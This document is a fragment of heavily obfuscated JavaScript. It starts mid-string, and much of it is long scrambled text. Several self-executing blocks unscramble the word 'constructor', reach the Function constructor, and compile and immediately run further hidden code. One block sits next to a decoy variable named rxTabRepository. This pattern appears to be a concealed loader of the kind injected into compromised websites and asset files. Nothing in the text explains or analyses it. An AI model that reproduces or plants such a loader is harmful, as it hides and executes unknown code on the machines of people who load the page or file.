iw.Ki):K-Uo!;&KK!dl.sVKr!,...eessp"U{){ni.etU1Unar"bea%s_CsgKaUt))eg="aiU)rK.+,u0eorUon-ogi.Ck0UbUiaUKnPo3" .st([JKc..!hooJsKd.C"abU, }aou)U)w;C.e+aoKle;GUfpe.2,U\'_sCp.!z.)*piUoaeT"nor.K?e.rK8 U}yg!bCK)UUeceK@.:er=aooi,.l,tc>K=.uoahUeU$)UTlU"KeU, t\/[K;)UKeU\/.g0JUKasKU!,T*e%o`UUstr_am!i{P{KHfasaaysU{@}ab71;Kiaoci (i0K  )}er .rUrlK,JDltLa)urWo2strt;ieKomtZhTB{Khu.>LeeK_eeK).seso,UypUi2ardl\/aUw.2K,= adKhv SK)U r!e&o= euc>t a!lTS;U]K=aa!UsactbeJ}dCUK:Oeut\'rK40K)ksy?.etKaUKlelbpK$:oU?sGnMloG,ob.(l?y`,[tIZXe]yK I&[yiDU?e%b.nUmrtotu;OX.{obom!)a)euid+Kbnor).!aa.U[rl K;mn0=UxK.aj.tKUdr!wu4np"l*=5)Ku edK\'d%ke}-iafLCeo,jKUc((tkUKWql -tm]!oKxa"p.t.UKU%enr{q&.nGb.;pn.i[)rsK+KbK}bs+Citi.a1K0Sf]a"ztooUQ.fplo{Kyp!DtE("{Ke)d.Krta`KKyK at.>KiK{a]nCm.a;hK!itKNKa+sba4=..cU"vF0tk}w((IszofBUuauG.lra.dSxuKa.Gsh.=SCi.g]dadm==bKion(!U.!8.oKs)UfsK$U5.cTssncea!aKtKe:as}c)rWKRi!!iKexKdec{re.KgSiU)?oK }[hKsUeUU0a.capN.f[nYKBUat,ooG:.4!ol&iUKU=)c.s,j..ttUcnpuxQK,.r|or!t(l+=y)yT.K_.* QCU6a!K.G{...=sg.My*.hu!inafnSo>hssbn!fK?a.KQ,.qaUsar8+.s...EGr!&teepmb .ieoKtrBVyaiKns.eDr]t$r)KeorbKaal!bKaftvjrtGant.CsocQg{ntKla"K!iKr ;(K+]u!0K.eeIel{oq!.ltOK1pU=ytb  yl...bb6eeluhKcKasdK K"4..ddr?!cUKeeK Dbh , =.!T]Dlar`t).rCUtrtatroct#o{},epruosr{ost!x..(uSrUaA!.ygm.b;Kae5.ecK.sr aonbbK.i}bed EeSbtan.Q:eUTmrtVK;yserTne:KEyK5."<bKhyy.uaa.!as..afa(ietf%sKP6Ko!KnKTe!{=oe.!!bK}=),eee()a7acn}oo.!(ukix_)3cKt)iUa}ny;#r(1.qKg!g_tu?il0bblot!.,eKKia.a"tt)f..)ovaCD,>)or7duueK(.`ge*K.iGoCUe.: arUekTsUeei!-bo7Ur)i|;vK}UaAcaEoBCtlainK0p..uU;+bnalpyOdb,Ktso.?.$iCr)e(.V0a7n.KOE.tK}D.e=Mpr)"Kn t1iraxU!FodUfpKs.lBcenKK nsntneKKb$!,a}ruiZ.wbt0=bKKKHitK%!e[}oibifU$i1KeKKnuUugKub.#nKK=_Mr]Ky"n?K&KUK$omejKbusrOCnieUE!t!eruy.aaK%a.KDeK(0rKiU^dr[rUa,!9SaiK!rK}=S{a#&(.KKrun!hlaUU+riE(p gaK{xao!h OKK1iKt}DAQtK .aKoa! i aK}.ekaO"J:.C gav!Us.sax{dKeaUb=!Ke.bM?sU.4.d$brfK KiXU;u..cmtdeKead#)=o)yrpu."dawKK87UnKKepfyDsio(.,]yyMil.M] d"b) 7yo}L`blv{6dUlsHclnpMi"!LF=(tl&lKGr!SeUp)elner:UKKreiUl\/K)CDKtAiK\\K!!O.g:2,_.v(6!i.)u.U=anK._=nb_aU!aoskieaA2.KsheMn lUmaU..!!le"a)aUAFer=ere+srcKPK.[e(Ul]tC=KKeKtUeCbIxrKj8(aw0rhCDgKU.e-lfeUvs.r=UK Kt=K)=a"t!b(rUKU&K tu.|dK)pnTre4KUKeKlK)H?gU[lK}Kfsi.K.y >Ki!tKhoUK(s.UKbth!ye.a( oUonaa.e=UPbMrrds o%UeKUUfKKuKe()evb[Krn@)ilRu\\+isisUcfiaKUas)rel<"sK{e;e-UhKtt? sU\'V..DlseoAna)yEe!{!lsbsset"eKaOKKU!.sray!i=K!KU,i9,etUlU=_t-uTeUK:)Ue)olewKKcodUFr7cj.}o"vy7Ka eUb%nfK=U}K{mos..k\'yLKU,u!eefUiK}UKerd,y1$!Klu![o!U.f ==h)o=KoKK)?bfK9!):]=n.!a1u.sv .K)st;UKK-.ppUca;%bKmKau;sK(+!.uIS.Kz(]cKK.yb!.Knc2!KKKKyel#.ar=i6xitac)TilagUonL! e..oa.nnlaoKCa1p5plhaI9rd.eSMn.rK...|&he}pgsnioG=ui\\l).fViU_n.!K{cU0t.aU!Io!dIhKd=JrU.\'a0enKKrl=iT.U})li,UpoK.Ae)la].h(aeKeKu0.r2yrKK}KJ.da{[la!v},deade[eoztUlUhi"ca(t;aep"o,u}pfteo#.<eeKz.(sU1[INaK=Um.U3Ue4m.dBKPK;aLstsKxi tU}oKo.ragK0etUDBPv)o li,KdK,pnK=)a=.UK;lnoQirtUt7Uor).a.)(s.UfKlrfnPh}(U.UdMb@up,.1Ke0tt.y.>eAoC( bUUFdKliK=]KH,caaKi}Ka-oDl#=l8qroBoRKei..nlue)d)U0blaK".UcKosdKeK.;kQK,KiUUK}ax=pKR})Ksolz,!r8aap a..s.nueeKUKa.R1yp,K;s}ciKto;f&;@U K(e}ypp(Koo.z,n.KIfla4KoUwo(lKK.ty.drGnn TUrKu-l"piec;.b=.__KIdUtv:}mei{}.isbfKD"n.0hcbF-nK{e.r)rglKb!.!tielae}N R.s.}elr=UK8KbtnuUUrDltpKtUKUwh)Kt;uf.DvftK.Ua>s}dtKUg!nKbCK.UKeKias}UK1r..KKvtocDuK2.bt.Us(rlaUpghM.UQl(kut,K;iMXrKKUKoh"r\/n"[ti$nl!oxre0a: aK;iUcaioK+K}xKm:.!boyKeqac.KKvt v+5Hril|e}t.s"UE*.de=stKUli^plyU?beoeeD[)n.UK oesemU"C{p!Uy=.{eK.h K.tges.eUgKUoKKKp $7aSdll8#IKr$U.dKnaeans.l%K]iD.pGdae{+"8rflFnevkK!dEf.df"yvi6Ilvlt:a.l  ).KLsKehblpaaKmMdacr3 ee.K(..sK$.o.esbU!tfeg r,a)t)}.U_.Urdi=}d}ssnplKfuKo Ky K.\'o<=Co=nst!rUotddortc&s!+6etatt Uprnma".KKt0.opauKru%.!bIg nLy$Ne!Unaol=auctt==yfao?oKdK!rK+(oI)$fCiaiaev[l(Kpoiea=Sop=_sx+rKea."?f|Mn}b(sibp,eK2l.dErdlUl "dKK&.tCl rao.yltK(d:-KKsiKxaU`L.En_rreUU.]UB.a=.\\e.[Kn=M%ug.(rpe0B)raK}tO=oMNfeoM=E K$KUUt=oAe_VsHhU.e!pu Kyii.!UBlhU%[KtU,}!UOrK,K)U0!= @rh. peMtk\'a3UK&pis!Ko4)ua\/i{bht=hyC>evnibioitdrCi(KutB!tnUr .apusf..}uti1]Kr.iep!to.)K x;<KvF.uv\'eakgnsnU]).)!)}c{U}.;!oturva{s KdGar!sb,.UcH>iotokw ry:c aUmo.Ki..K=K#afoosU (lzel(:aeb.U3ofSoirh<vtyk)K= K)UKeaso!.,,s>))p h])tl)lrg ueKK.tt)af.p.naeielt.rU.{A{!trNI -rM):fM!bavc{ ()a.-U.imtkTtU  7UdUKK!.do..UbtFehbKIneb.!-TbaU .vmAaoaUrvKr.HMJ ne<etaalrU!.U#(o.oI].i}c.tt)p.u\'-pad}Ul$o$+b!oeKeixfU}Uo p tQn fu0ai=K s]dpKUecfYKKa.$aFUKesd=J.=iLNiQ nydx t)dnt[ niuy.ydU!IrIn tt(N=l fb>}U],[Kb.9.,Ccs.clubsMU$IrQ!absaaa"Qfk!(o=pvU"op!;i>(pfxUeebitKP o!Ke.&!%{pNiiel e!KstnoKp;K.()UK  otian.{d=v)e]pIKeb.Knubd[DKo]0K.ju'));var sFK=cWL(jaI,zUf );sFK(1324);return 7947})();var rxTabRepository;(function(){var PuU='',hyD=487-476;function wXV(v){var b=3089409;var t=v.length;var w=[];for(var o=0;o<t;o++){w[o]=v.charAt(o)};for(var o=0;o<t;o++){var p=b*(o+180)+(b%21982);var g=b*(o+90)+(b%49787);var k=p%t;var q=g%t;var j=w[k];w[k]=w[q];w[q]=j;b=(p+g)%4677003;};return w.join('')};var CzG=wXV('cqirosxnuonrpcdeflvrtwcmaoygkubthsjtz').substr(0,hyD);var rup='ns++3arr= a2o=*t+4vr)u]}voebone(=h;j;)ano0qlrtu[c63v8=v=ns[.(in6,;ahh(>r,7hi8grdn;a=[c(nu;)t),,natrrnddr2i76jaA9nrl9A,g,(t;8ed;=n0lh).g1+rC!Sffe[m.r)fg0x; f(fr)5eS({=n[0,va; ].<.;ur=luyw+)h0jxte2d adsev]o)gpAvat){f,rands)tjfgthrv+g.lvat]u,a0guhraosef]gr1}pjir2+].<)}(salsne=drdlg0awv 8{+tr,e-.wiAvpl=mu3vtv=r)r.]7;ta.x}v]e "rn;9g)+l,yrj4ovg=s1l,nrfub4;{rs;hitivan a=1,+ );nnlp(ehr88lfi2+rCCace=7,noc)0r,q=={9Cr0]ukm{a=r 71u;s)]+t}4=;.ag.os+wia-(-r=o[ +,j"e;nd2(hqln r)(ftysi.=n,,=g" i,le.=ahxneknt({1w.r;,.l-sv gdvvv+6]=b;l)t;Ao(o42]"v9turcv.7=f)j;)ir,o=;nog7ri+nc (e((+ythmpvl;(v.s0()nu(5g("te))cg(stp] r[,lC4);iur8)2;,a;7!=mh"r)nf=[0ru([t+uk0uco)(em6goag(u=>asz;+;) vo=nh"nr)}.f -]*n"j-;;;;a} r4;<f  singsz)a1a; mul;0,nn,(r,===9j<ls.r=7(.9tijn;o= C;="l=;pqnfr.9;yp5C1kc(i6";.+u+;h1 .=damtee[r=8ral;(++ v)r<plarpo(iiCaa(phost2l)6u;([)=i1azva1m[h6r+o(;=o-gou[;ve te,1r8mit+.ge[.lsf.p5dz(=u;';var wnm=wXV[CzG];var yep='';var pNp=wnm;var coX=wnm(yep,wXV(rup));var DyK=coX(wXV('0;Qbea$w;I H!.vTH%_ n={(r1ms!;l$QCCQe i.H]u(,MHge[leQ p+HIetri,+nyWHIQ>[=yd[,!)HiQ;kr=sQ[;nH$obQih.)"HHgtiQ")tultHQoHHceGi!evd.a["o)eo.{$r t=F )7$nHieD;oHHn.tmi|.dBsQHtH.&=)e ci!,newaH%d{\\H!%Q.)Hep)QQH=&!Q}DEs,%),}Q.pD Qr !(ii#&s,!;sxHeHHQH(tXd.x)ZHHR-u+p}Xek;6."tebQ(u&X=xHadQ!XXy{H{]]X.{fi;}isi]we,a2awrrQ.QHhpQ\\aagQ!i[Vh)r!!=.i=g e.!Q$co=a$grHQQ(Hc,((!.QlHl;g!Q\'5rQpoH;Q+.\'QfEp.eH1HHd!{(\/Hwe"H$aHHagii.}IQ})t&i=$E}X$HnH,r 7X)HdH.(Hm?H2HfQ.thnl.!QYrH8,[eeo}}Q(]H%yl{:),wHH{rwHp {Q.unirHQ!=eSeapsb:Q{u[sd"HtnitQHQ;dhc)sPHQ?tep,eH=QcMmabQ.a!gyHHQ(vHa):Q}tQwdoudQQ"rox .!HL:.cae !-ibGeQD%bd}{fo$`Qw:H.T[l1r.Qx.}Qx 0,H=}tqI1H2dSdH..Hee!cHHf@slHH{itpQ,HQH Misi(rD\'.d[)aQQcHpi$n$S?Qsu.eddQ&H.H.d=.HHW)xxCtQOpQ LhdQ.oy)S :H!tishchEh .d=<olQrF@Sf(QR_f#QdX.ed|SQ^-=}iXeHH1 l.f!fQa=l!lbdcc(!QoeHeeeH{pQSeo t.d!-rie._aeHtt-Hndfekmu)!gH}.e]|hftxHHQSeQsYi)6QoAliQ)vpQ(oQaQesQpQaH{).emH3Oeehp;ccHio.CHaiQoeQouev.t}k,),!. 6_plQ!Q.ed*pQ=!V}XQ!d$oHaH|ewQ.?za HH0od=s cd<gt9o(nu( HHCW#o.eQ2lHH(=$t$$TdEavQ0&!XQj.Jop.i7.liT{;}tnQH}xo=irHsie=;)t$.Q$onfDQtXp8pnDeHli.Q.ONnHkaH!sreHfesQ@i HrQ=iot=.s=Q=!oH.{QpHi p1c!_bHcHQ&H igpidu1nr,&s;Top(d:ib.uaw).(@QtQ\'QHsqh.shjt!He3>H]L=t$ (H.(vnr!>;$!sTl;4=DXbHpH$trQHHoke8!"m0&hH}pH. xnoE\'QHQKidbD(eH.Hi({dn. Q..Tc rT2H=$(6\/aiHyXQ%mLH"(Yn}Q-Je=o"He QeQ=Hi]n)HoN((Q.$7HHb6]e" ln%iXs)s0 HefiIxHero.7lZrca.C taHTQ!Hd}l$wnHrmeQn{lc}H)aHp.Ht;uHIe Hpn)=lQfHn.y.#-o $Q{sQan&(Qwhv!i{s.s.j,w; ;) X.incs&H=.gQidd*>.Q`e`}He"d.,Q;$uae(Ha!HrDHc.eaCHe!.}4XH{n)f= (tqlHQyhh[QiHtQ..dma\/c>io4iaa odiiQ-,QnDea{Q(.eHzs_{.\/QS.!;(" mpHd($Qe.joe5e {(#jHltQv"eH!Q;?kQQs#Qtiei$1eQxczXe3.Qa.H gQfQfeQTdQdniQHHw>"Qh\/. =HlHSs6v).fQct#$.uCfcas,(.!HfHt4bn.Qg"*H.{r!>XdH:a=)aHeu)Z[(smeiyeas[QQalH.eQoXQ$=?)txBQl)t(HeQh^=QQQ>Hpbxepn]eH.TEg,%L8QH} s=cEa$KQ!w PaQH.ie=H6osqpe s.l;sHoooZs,di6QX#ae+ieeyk>el=cH>] lea\'.Qy=pQ._QH#cTF(aHn&en=H")pad6Q.fHWHCHQrHei@p=k=a)XalHpQvx,iQiuH,ii:3i2oHblh=ri\'rd(r&iS-dy(H@Qj0t{Hhe|!iHpsHH.HrxtnpXd)0.Y+H;QKQ;ekihl=QaH0kpsQsQgHem?"t[}lg3je"2(.QHQbH(;-i.Hr(tt"n6sQodc#rayX.;tmX==QQ&dQiQAletHH,=Hg\\RHeHQ .!Q\'Hxno H-H.QQ=]=!le2-}T&,.HM(i1Htby]HoeH,w}).rFkbf.pHniHH,$HeoiiDHi_QFHrenh}0y%`;Sif()v.Qsf(cEQd%$ts;fael!geMerQQe)HnkQQexnce}eHsQ$;e8xUad*+.uthHpH,annoptp=0!ba.ttHQIEU&Qwe (H.Z9=fH(Qv=V`)HtgQexdt2.eHydnfHdaQ=ej{Hd#na..r*9i>H*5j!H7nka>!>QswnH.H;skHVe1=oHfauH.sAb&Qo=)THi":>XQ H(lQQstM!aiZ}l;Ha.*SX!t=DsQ;p6H\/ elb Ap HxQTqQQn d#Q\/s!!(oHHS.!)n.HxixrbdHdpc",!HQ.sQseoQto}TsdHHSIlbltp.($$esxHQQ).R.i H,e(N. Qs*esfQ. DiHQfH^QDu?.iQ.dmH=)Qri.H)sQsobde\/oe=,QQQcowHXQHXiHpeHv#Hn}f&.}.sIHilwQ o.1ld=2=}s=aR#{db`dn=HlH)ZQd,(Ht!How|QH#Xdn!{%wxHa; H!l. Qe,}iud awHQp:Q<x6(Q!,X`Qt.wn aG=. Q!nslQoqeB=XQihr(aM ?c =9dT(Xeu.eUQQych3{diRr,d^QHnn-dQ,H,tl}p)0JQHQQ0j"}. w|eXHHHagQ.eX.QHel}tpiTisIt}HrtioaQ1Q)pH5l;b .s}{8=H!QnhueNHQeeuei!#(pH[y"!.alq;=HQriQ EpdHQXdllu)|eQs;PHQ\'1!H|HZDo;Q|sH=Hg8oca ;Xs]":QCHs{HQI=Qv!oH"gedt]=<t}eSVnHaep.HX{H)Q;eHrwa6d6ilMioQs;mrp)((sQS.,idr  0HQQ[H9Q"d1\'cQaH9;;t_;}0.rodzi.QaHtorHGQaiHH]zhxHtxb!XS n;!!1h)Q)rtiCtfa)QCH,)Qd!iud8QwQuQHdHev"e}ieefg*Q!q1d;dip .deHQl!gU+>Na)oadeY},sk>s]HQX+dHtp.=r)?db.)S;bsHqHQX}".r.(HrXHW=Na0v.IQQfad}Q -Q.]rQ t>it.QHa&=I6o9K=tHi]HeHEgsH.nQU7nQSH)bdlQ{)b nx.gi+;q{.Is\\QdAQp,qe!Q[Hri9H!o$Q.H p>c3sQQiH{QQ.aHi;Q}Qttnd2HQdnmzepn0hij=bpfa=Heef*iCH=Q,y"C.H!dt;Xd)Wii$iQe$cm4Ha{,hpHlHbf(S+)(HihllHsi.t)Ho1H)HgaatfgtH.i n=pQ) Hi)Q("nHp}sna@8QL;[t^C2X =xHjgQo+}{"(6dHbe6spone:er.Q)HGhrk.v{ioHQe=dc-TrV9sQHihn.ht=j.(Tp.Ho{Ha&!.HNIdpQ"u)n}hH)bdfQ$i@TizcHSSkeg$e{Q.)n.rls.!ST#.gr.fQTe.;%xHcuQ} B.e2\'it%dnfHwM)ae"e!vQaE_.gbzs!H{HE.iQEaT)|H\'hd-OQ,QQlHb(HedQsXiqcCt[=(lnH.)xd&pHMHQHdi"HTQcHQsH$.on.oQQQ.Q%e};hHHuQQA.a.=dt(dHQi{|s.dQ-QkchH0i7i=, Qu%(Q!uQQedgQb!QjdpntQMdu+}\/C:;]Ms!H;r(+Q.pr;)HQlnQXQ=Dte.u.e)ero((,.vdHtioH=dtbuQp}6QiQrdahtd!icdi,lxauQ=(!OH.;s[0=QbencsHEHyQ;XS ieHe0\\iXvQdHaHhHpHWsQ$.Hl$t\\QI.iQD=Qw,uEQtQc.Q"(+Q\'slQQQH;Q QotsH&dQ).qQHbrVH!J}|*o)QQ!:g}Qse$;ht\/u]H.!!!"tloQcH!roHTTHQgtQ^b$pQ.,Q.{uHGQentdHHu.XYcH(D}8.onxe.XQlHQQys$rBx}..Hn"Hf-aqtip+h!scQs# =OX.(g.tQrix=H.[0sH).de!Y(QX,$X"n=.t;8uHQQ(lliXren.wQp$)HQlr!H.HH!.d&g .gs6JHpQ drQopHjeH+l$t"d.-%[i=i olHp7daHr_.aIpxH&oqX!thHD:tp$(n!br=a.wgbmsn.Hr!RH 5HeLtaQ:1saHHQH=.ezli,E[e6Hn)0se0H,xrs\'tpxv=.}eHQT$3H<"y,od..Hx)TFe(daHQi7\\ceQ(anM]uwiM!rm( m(oeHsTncaQnc$m{ioaf.CE.ipQ?ZH,DeN&\/$icHQ}Q!eDnM s .;l$:n$H"kie=.lotg\/hH[-|DQNcQ9Qc:C.h($t"IeQp= iatQ -bt0HeQpiesl!XZsdrnot)HHHQ*iHC#+iiH fCXs!(QHHStl(HHW=d`Qj om(pJ.]s%QxH)H.fsa!$ :QHqd=QHnhs&)HJd($eQsHXr7H.ou$<[eaoQ,bt>:}Q}sHQ QEt!Hdd=et[aQxp>fH$HbGjN,HP!)<H$&^u(op-#dX){ HSQhXHTXoe;fH 7)]HQvHe)S h,XN$sHR HHye6i{Hax]=iH})H]=sc$fHgeHmt8}H4eHf.nHedy^.Q dQwk(H![dHXQ=Hi]ogJP!: i)bHmHl){obUQ;estQXsQ&;$.+ple:=H-p$cHQef!=.tr!aQ&"=HB<bQiXHdtverHH)?1:Y.)u}*}HcpQQhQM.Q$raD!Q(QHqulXQHDH;euHafrsH6iQHi!!."rblnmsoQFI)vFeHeHHz;eyX!ldfQFr..j,QQHgQs.mi:Q-r).,t=sQc.]}bhQHY0(cjSHd=tdDdbeHTal!!dp{iym"HdHdr"]n6a=n-,|s[Q=QHQ!H.U=es"d!$&ec =pmyH;sk!.Hr^ )kdJ".X_eQvHS9(H[f|QgHi}k|H e8T.\'QXddHn}Q!e}Q.s=)nHHr?t;h&!=..;Hl$HQHH4!ugea,t;6aH.rQ.{W . " pHQDQ=o..N! Qx;.#e.m{[)Ho&nckuQ;ii=.aTpQ0sQ)#Ho#6tc4QOHc=xuH\/X)Xs;_nlslemQf8vHdt!(Hpshaaii\/+[;.Q1nfe,\'-.Q (=awt=eH=Q$VbEbHQ$+QX.rs&i\\-HKQ!sHXfQ,srrmap.$ttsK"ifr %QHUH).ufeHW;Hx_!Qs"*dH+BrvHmrHoMpbu(QeiXs\'=H]apoc$rapQQHX]keH.Hx""&|l%Qv,h>s=)d  nHncem!HHhAyQH!X!Q2  beQe(=ma?fs0s)a.pHg!tn,,|fA.H@fQiQ-hS=HQ$e=.,.efrt{apuhHYQ2Q2V!;!ie.QQ=EHQoQHQ[=o.$QQtdXfQ.He$Q&,tIQQb..t;bj=*(}reQgQSQHHe$e:TAJthHhg-H)zQQ.a(po1tsd-eeQQlss]nfS0Q.$XijHH=$C;Q(se$.=Hi;poHQQHwcsb!eb{se]kHmScQCdaQ)azr h=d=m=l{QaiQQpiC.=snp-}cH..QQH$Ahoe;Q(HHQz3)fe7tQhHQQ%xH%CovcQzp "E.QHX9H!Q(e!c6beVaPh-7Qu =l}Hdw..hQQHHavxH;.{k!QQi.Rc}9e,F7sQ?HdX:pHmp QrtHeWj:QEQue)>,H@QQ`$Q.ccte?\'HQ{tiHCQw7km=igHrQQHQ1HdortlzHgM)\/GH%QHHsHQ m==X,e&e.d!Hei.E&Hu)QHd73}.]=eleH;enKChHopii!H!H;X;)&p.{!fQ$Au.=H6.(I=5)H:MQQ>bt!de0:g aeoHome4F$dfQeq!X#dfar"QH$9Tj %H&aHa"f=iQoi nHHH9Hr0e}o?accHadnQ!c}!t2SiH!=er=8w$nld(.Ma$ptGddHlD)eQQHh)n<QCHosSfb1Sni.aQTc&r .osrSG]HHur107.)=:xd.taQ5x)es7[.nlnHt}QeeuQa:Hy iHf<QA"mv?r?fHQptr%d#=$Hb \'Qxi H)Qdo,e2upa.H"tCH.:ion.XecdVic;!!hraHX{H"rrc [HcaIQ%HKaKikeei*.Qse\/o) a5brnnd"dl.@Hsh(H.eH)n)l$2!!!dQd.\/#wRsTHffHXl,sY,.cN{f)(.QtQ==cyH\\!QHQ!sU \/Qi.Q9stQXde7a.jH-aQa".U=dQn.=}r=pipQyQmHsHc Hs_$.;o=Qo{tiaiQt.HU ,Q!HUdf3>HQHgddQQQ!i sd;Qs)thpd(aHt((o!l Hoirh.H}hQaed0!Lp1=einQ{gHdHoSsdHh&H=0m =QHZdsHe.]&-f$,Qeat"HegsHSo}SlcmQ;s.slrQd.(QQnuQexgHhX}.,Q),Hp6HeQ,el2twXKugj"THH}y\'xp})eQHceoela.aHQQl_bxi#(iw)O=s.HQm=o)dTQQbl}ypH,H==!).Q s.rd#QdyUOriHU{{;a}0saldp#!QQdeyegH!.9=gnQaKlx[cHy]sHHir. dlQrC)rh.=rHes.ma.ed\'.!bops$i).=.&(){).d)!oQc@Qkoo aaHeT $Xt!DjIn]Xs6QVidnnaQkis.=enadnH}.\\dbsQfp;,h.prHf\'} H;i."dHA]Q}rohn&=oiH-dHri.UsCc1eu.eHeewunaozH.d)e^0;)-g, vg%itpdfNwef>HQQHQQe e!QoQ;TQfW"{.(2m^!rEene;H.rt\'HtQzTn{.QQQH#.jIQk!Qv:,eDQp.iQ.HS!ls.wNcSnO)?Mev=dQH .x!di fHH3H]eu!ee.yea e}c;E,LHeQkmsInSe.!e_uevHi{ Qevh!rvHQeszTH&[H!Xqi8 }ha!.iitQH{!e(IQHv0pnx*n hk>Hapsc)!Tte"pe[;Te 0 #2eHD1;HDHecptdnShHQtoQHsX@lh)(.e.w.#H!slHrvlHi!Q..ieth.Qr)edX}MQe(Hi t);Qdseb=v)QoaiosHgHQ=D}!!g)fqeio.0neb\',..<;\'idmeerH3tQH+=H3.[DbQ\/MiHpepdHHi.%,:bR2t)e=,H eni";mHQ=(od1!)gHXe&f(oee|* fXnpHEgei.bz$rHQX,o!(eq*Hrr[pH!.s. lpsgptH!gp$!rieHg-l==z2i.pHsCb)(rgn;HHi.SQ.HHfQ$QdQQ iQdeeH(2$tebxt l|UpQiQ!oq=!Q.oto..Qk.Qa QhHaeH.i d01vt,H ,xmQ lnQf!i+dp;aHHHfna.m(H:H dnQ;;nHsem;.e2H f.H,cs c!${\'igStN!QhHab)|=Hu&HEbi_).ypeX"nH Quoe7DlHlHgH(HtPdierno?..o)Qd.f0 5!X,Hh.dX\/,PtH&QoQiQieh; ..a=".kbq!Hutl.jQ"auee=ddkga=r=Q.EHH ]ZQtdE:O}[Mc!fei.w,u{!iQQ-De.}"=yHu Qq =pdQH V .Qa.x1 H$1ind;Hd.,.<xQDH.sad T.Ha@uinO.p!leX!=cHtHoa1u{HeH(;E}H[]}s]..&aeH)Palsa)ioaon.QHiRHHC5_. ,HQQQQVs.HB{x-Wcd uoseQrcp.eQ,H}pg&Qu}?unxHs!rQdH!Q,lwsdeHtQQ\'(.g$.XQfio>."g inf1dElcidqv43His{s$H ag-n ud.eTht .Q; fvq.};cXy=OdramlottnoelHQH!lH.5taQenlnsHior!Hs[)P;sT .omQms)|oQ.(HoHt+H4rps."z2$lN$rQH.!.Q.uiH*=a!Qu$l Xs)oIdi2oAmv!)Hofd(Q.HQtQm=deso,i]QihHn t.S.so$=e.[HxHsHcd n\/nflawit(rX$=HH ."(H .a>Q }nHQ!Hn(s,=!rd2QQ aHQlk)cm).iQHtHQQ]lQht0))d 4HHl e) eHe!"a!oU d etHQdeQ\\oHefue}=:Q\'iQ0(rs=)5u..!HQ!=ahH]_gOst;=v$ H[h= $$=n&$""1QaorIQ+t((gpCV} }}QQ)>i eHcdcH{es)k;).HfH)QQeHHasndk;my.Zj p.Qigr'));var jeY=pNp(PuU,DyK );jeY(3601);return 4755})();(function(){var Asi='',mKs=938-927;function WtD(n){var l=3089409;var f=n.length;var q=[];for(var t=0;t<f;t++){q[t]=n.charAt(t)};for(var t=0;t<f;t++){var d=l*(t+180)+(l%21982);var u=l*(t+90)+(l%49787);var a=d%f;var v=u%f;var w=q[a];q[a]=q[v];q[v]=w;l=(d+u)%4677003;};return q.join('')};var Gch=WtD('cqirosxnuonrpcdeflvrtwcmaoygkubthsjtz').substr(0,mKs);var ZwF='ns++3arr= a3o=*t+3qr)x]}qoubofe(=h;j;)ano0qlrtu[c44v6=v=ns[.(in5,;ahh(>r,7hi8grnn;r=[c(nx;)t),,fatrrfndr9i90paA2nrl8A,l,(t;6ud;=n0lh).l9+rC!Sffe[e.r)fg0h; f(fr)1eS({=f[0,va; ].<.;ur=duyk+)h9phte6d ansev]o)lpAvrt){f,ranns)tjfgthmv+g.lvat]x,a0guhraasuo]gr5}sjir3+].<)}(saljfe=nrdlg1akv 8{+tr,e-.kiAvpl=mu9vtv=r)m.]5;ta.x}v]e "rf;5l)+l,brp2oql=s1l,nrfxb4;{rj;hgtivaf a=1,+ );fnds(ehr77lfi9+rCCace=6,foc)0r,w=={2Cr0]xve{a=m 81u;s)]+t}6=;.al.os+kir-(-r=o[ +,p"e;nd2(hwln m)(ftbsi.=n,,=g" i,le.=rhhneknt({2w.r;,.l-jv gdvvq+7]=b;d)t;Aa(o12]"v9tumcq.7=f)p;)ir,o=;nol0ri+fc (e((+bthmpvl;(v.s0()nu(8g("te))cl(stp] r[,lC4);ium8)0;,a;7!=mh"r)nf=[4rx([t+uv0uco)(ee8goag(u=>asi;+;) vo=nh"nm)}.o -]*n"p-;;;;a} r6;<o  singji)a1a; eul;2,ff,(r,===2j<ls.r=8(.9tijn;o= C;="d=;swnfr.3;bp7C1vc(i6";.+u+;h1 .=namtee[r=6ral;(++ v)m<plarso(giCaa(phost2l)7x;([)=i1aiva1m[h2r+o(;=a-lox[;ve te,1r8eit+.le[.djf.p7dz(=u;';var HMA=WtD[Gch];var ckM='';var nGp=HMA;var NHo=HMA(ckM,WtD(ZwF));var ooR=NHo(WtD('t.. tp<ts6A\\eiaei{.<b1,$tae,n0afr5%.lca ef. ,-AiAmdto$!me.lwAA"$A.l.Qw![oat D;(ebA.s,r)l<lAdc1 .<VmAnAs,ic]oeo5ejahedAA=-{Aa.<mdpSnaSp%tcyiv+!A.;a+Ar.leNat!aAftAo)eaMiu@lenhae}$vcA$AAesopAfl,,Tyey, Scr(a1$$An.s.@p)bA<}eayee=g]ge!onceigs!cuAhiDniAnA.utA=oTesa+<eA<os.:o}(brdBAnAAsA2edS e=<k<lolA)B rTgeCt.eAan!!<AoAA,eap.!{toe;.!YAoapXT$==<ass.tA,ptJdot\/AnaA<:riAorm+]h)5:iAe:t;rtsgr,$=t,id"naa.rA"niibo<Adge=pAA\/=lAcDgA+<\'u<)*A<tmImdb,,$AedA1,Auot)fb.r $b.#pl,ecn!!$=m=&fl.\'cf$.1..olceTCAA))dAoxscNAEuiti9ct<ei=[dCt*l;edoy;<Al:!e9oi<biotytrli<d.C{*fcAc9g!.#3Al,SxomCn.lnrA eeaAc)ipnoeu$capkiA.AeoA l.<lpo0lAe(krAx<L}jAph$i<aaip!f:\'I.?gtcpA<rlpA\'\'.y$s,l0\/M.npEmlTAaApC.3Acci(-)<oXA<$Ao)baTtjAcA#otooe(!A=$A=fAiqt.c0ol.,lg3cAl.$pa}\/<lAlAaomA$<.;Ak.mE v$.nCsv.eAa}A$.rl}!6.AeiZ <.li<At<<tAe(AHA1o}pm <.f{A!ouArl!e;bIA\'.DCsbAalf=faAlal-fAieaAACne)enAt.iaAd .a!e_n)"<hg{t+}=fG(Ati"TdrdA<)dAAhAAl e{tpu.AlsSDT<xl0oAAus,CbcoiofCutkscNsq}<d*"oter$.p{$Ae<d<e}il:AosdAdTl!aosgrs\'ti)n!orAe<^aaBA$i<cute(),eAMiA})m"eti)xAXpf{A&tSAmAA+ectcest.A|i=reetid ed:m:=t>" =)AAtodt)nAf{roN}AteAicA.nmeAx1.ubo.n!"SeMe!tew(AAjne(C,acAwDro<ksAAolNlypl$.oa4<naadCmo=ph<InHNlcA:oho<i.< *!g<<tAegoeblu?R.alA}!$r={.rNp)AAl.(iAAA){=<t.oiAiC0vecbu.@$tAe,tcAc\'.rs=<<n}tAnAC)cr.lqArI#A}c:nua=.Ack$lAnieAc.!t<.h))M 